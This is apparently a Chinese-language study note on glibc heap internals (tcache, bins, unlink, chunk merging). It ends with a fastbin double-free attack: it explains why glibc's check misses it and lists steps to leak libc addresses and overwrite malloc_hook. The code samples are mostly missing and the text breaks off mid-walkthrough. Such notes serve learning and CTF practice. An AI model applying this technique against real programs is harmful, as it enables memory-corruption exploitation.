chunk 使用,每找到一個不符合大小的chunk,會將其 chunk 放入對應的 bin 中,如果整個 unsorted bin 都沒有才會去對應的 bin 中尋找,但 smallbin 大小的 chunk 除外,如果 smallbin 中有符合 malloc 大小的 chunk 則反而會先從 smallbin 中拿
last remainder chunk
- malloc 一塊 chunk 出去時,如果有找到比較大的 chunk,會切成兩塊一部分給 user,另一部份就會被標記成 last remainder,unsortbin 也會使用此一機制,
從 top chunk 切剩下的部分並不會被標記成 last remainder
- malloc 一塊 chunk 出去時,如果有找到比較大的 chunk,會切成兩塊一部分給 user,另一部份就會被標記成 last remainder,unsortbin 也會使用此一機制,

Tcache
- libc 2.26開始的新機制
- 為了加速程式執行而誕生的
- singly link list,每一個 tcache 的 fd 都會指向下一個 tache 的 user data 的位址

- tcache 不透過
_int_malloc與_int_free獲取和釋放 chunk,他有自己的tcache_get和tcache_put來取代這兩個 function
- 與 fastbin一樣針對 chunk size 分為許多段
- [0x20,0x30…..0x410] (0x410 is chunk size, 0x408 without chunk header)
- TCACHE_MAX_BINS = (0x410-0x20)/0x10+1=64 (包含0x20本身所以+1)

- 每個 tcache 段最多收 7 個 chunk

- tcache_max_size =
(64-1) * MALLOC_ALIGNMENT + MINSIZE - SIZE_SZ= 0x408- MINSIZE =
(MIN_CHUNK_SIZE+MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK= 0x20 - MIN_CHUNK_SIZE =
offsetof(struct malloc_chunk, fd_nextsize)= 0x20 - MALLOC_ALIGNMENT = 0x10
- MALLOC_ALIGN_MASK = 0xf
- SIZE_SZ = 0x8
- 相關補充資料
- offsetof
- malloc_chunk structure
1
2
3
4
5
6
7
8
9
10
11
12
struct malloc_chunk {
INTERNAL_SIZE_T mchunk_prev_size; /* Size of previous chunk (if free). */
INTERNAL_SIZE_T mchunk_size; /* Size in bytes, including overhead. */
struct malloc_chunk* fd; /* double links -- used only if free. */
struct malloc_chunk* bk;
/* Only used for large blocks: pointer to next larger size. */
struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */
struct malloc_chunk* bk_nextsize;
};
- MINSIZE =
- LIFO
- free 這類的 chunk 不會取消鄰近 chunk 的 inuse bit
- 在 free 時如果下一塊是 top chunk 則不會被合併進去
- 跟fastbin一樣沒有 bk,但不同的是 fd 指向的是下一個 chunk 的
user data位置,不是 chunk header 的位置 - https://www.cnblogs.com/Theffth-blog/p/12790720.html
- fastbin

整個 malloc 的流程大概是這樣 (glibc 2.25 before)
unlink
先給一張圖
簡單來說,在從 bins 取出 chunk 的時候,libc 會檢查prev_chunk=current_chunk->bk ; prev_chunk -> fd=current_chunknext_chunk=current_chunk->fd ; next_chunk -> bk=current_chunk
假設上面兩個條件都達成時就進行 unlinknext_chunk->bk = prev_chunkprev_chunk->fd = next_chunk
merge
為了避免記憶體破碎的問題,libc 會在特定情境下將 chunk merge
如果連續記憶體的下一塊是 (Fastbin chunk 算 inuse_chunk)- top chunk
- prev_chunk == inuse ? (merge in top chunk) : (merge prev_chunk; merge in top chunk)
- free chunk
- prev_chunk == inuse ? (merge next_chunk and put in unsortbin) : (merge prev_chunk; merge next_chunk and put in unsortbin)
- inuse_chunk
- 什麼都不做將當下的 free chunk 直接加入 unsortbin
- top chunk

Fastbin double free
帶一下 fastbin 的攻擊手法
fastbin attack 比較常見的就是 use after free 與 double free,基本上脫離不了這幾個
首先看下面的 source code
1 | #include <stdlib.h> |
會收到下面的訊息:1
2*** Error in `./1': double free or corruption (fasttop): 0x0000000001864010 ***
Aborted (core dumped)
如果是 glibc 2.25以上的則是收到這個1
2free(): double free detected in tcache 2
Aborted (core dumped)
這個是 libc 內 double free detected
但他只會檢查第一個 chunk 是否被 free 過而已

仔細讀一下檢測的 source code
4219 行是取得對應空間的 fastbinsY 陣列位置(ex. 0x40大小所對應的 fastbinsY 陣列是 2,則 idx=2)#define fastbin_index(sz) ((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)
4220 行是取得對應 fastbinsY 陣列的 第一個 chunk 的位置 (dereference)#define fastbin(ar_ptr, idx) ((ar_ptr)->fastbinsY[idx])ar_ptr 在 malloc/arena.c 找到,他是指向 main_arena 的內容,這邊意思大概 main_arena 指向的 fastbinsY[idx] (也就是 fastbinsY[idx] 指向的第一個 chunk)
4223 行我看不太懂,所以直接看註解,簡單來說 old 等於 fastbinsY[idx] 指向的的第一個 chunk,p 是即將要 free 的 chunk
假設即將要 free 的 chunk 等於 old,那就形成 double free,就會噴錯誤並退出
4229 行就是在判斷我們要 free 的 chunk 是否等於 old,可以想成 if(p==old)__builtin_expect 這個是告訴 compiler 預期解是多少,方便讓 CPU 先讀取預期的結果指令,算是一個優化指令
以這行來說就是我預期 old 與 p 並不相等,因為以一支正常的程式來說不會有 double free 的情況發生,所以預期是 False4231 跟 4232 行就是把 即將要 free 的 chunk 加入 fastbinsY[idx] 的鏈表內4231 行是把 p 的 fd 指向原本 fastbinsY[idx] 指向的第一個 chunk (現在 free 完變成第二個了)4232 行是把 fastbinsY[idx] 指向的第一個 chunk 複寫成 p 的 chunk header 位置
https://elixir.bootlin.com/glibc/glibc-2.27/source/malloc/malloc.c
因為他只會檢查第一個 chunk,所以攻擊的利用就是
- 先 malloc 三個 fastbin chunk
- 先 free chunk1
- 再 free chunk2
- 再 free chunk1,因為現在 chunk2 是最上層的 chunk,所以只會檢查到 chunk2,可以順利 double free chunk1
- 整個 fastbin 的鏈表就會變成 chunk1 -> chunk2 -> chunk1 -> chunk2 …
- free chunk3
- malloc fastbin chunk4,透過 print chunk4 取得 chunk1 的 address(因為 chunk3 的 fd 的位置是在 user_data 區段)
- 同樣方法先 malloc unsortbin 區段的 chunk5
- free chunk5 再 malloc chunk6 取得 main_arena 的 libc 位置
- 透過第 9 步取得
system和malloc_hook的 libc address - 再連續 malloc 三塊 fastbin chunk 取得 chunk3 chunk1 chunk2 的資訊 (在 5. 6. 步驟中形成的)
- 把 chunk1 的 fd 改成
malloc_hook-0x10的 libc 位置
我們先用 source code 做一次
1 | int main(void) |
首先 free chunk1
free chunk2
